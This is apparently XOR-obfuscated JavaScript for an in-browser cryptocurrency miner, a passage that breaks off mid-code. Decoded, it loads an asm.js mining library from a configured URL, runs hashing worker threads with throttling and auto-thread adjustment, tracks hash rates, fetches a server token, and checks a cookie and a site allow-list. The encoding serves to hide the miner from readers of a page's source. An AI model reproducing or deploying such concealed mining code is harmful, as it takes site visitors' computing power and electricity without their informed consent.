\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eC